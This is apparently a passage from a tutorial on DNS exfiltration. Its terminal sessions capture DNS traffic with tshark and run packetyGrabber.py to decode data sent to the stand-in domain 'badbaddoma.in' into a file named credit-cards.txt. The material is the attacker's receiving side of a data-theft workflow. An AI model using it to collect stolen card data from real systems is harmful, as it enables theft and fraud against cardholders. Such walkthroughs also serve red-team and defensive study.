 ubuntu@ip-172-31-19-239: ~/c
ubuntu@ip-172-31-19-239:~/captures/242021$ touch cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ chmod 666 cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ sudo tshark -i eth0 -w cap-credit-cards.pcap
Running as user "root" and group "root". This could be dangerous.
Capturing on 'eth0'
1157 ^C
ubuntu@ip-172-31-19-239:~/captures/242021$
3. packetyGrabber.py ( https://github.com/kleosdc/dns-exfil-infil )
The code will ask the user the following input:
* File captured: This is the .pcap file that you captured on your DNS Server.
* Filename output: This is the file name where the decoded data will be saved.
* Domain name: This will be your domain name.
ubuntu@ip-172-31-19-239:~/captures/242021$ ls
cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ python3 ~/tools/packety/packetyGrabber.py
File captured: cap-credit-cards.pcap
Filename output: credit-cards.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Domain Name set to badbaddoma.in
[+] Filtering for your domain name.
[+] Base58 decoded.
[+] Base64 decoded.
[+] Output to credit-cards.txt
ubuntu@ip-172-31-19-239:~/captures/242021$ ls
cap-credit-cards.pcap  credit-cards.txt
ubuntu@ip-172-31-19-239:~/captures/242021$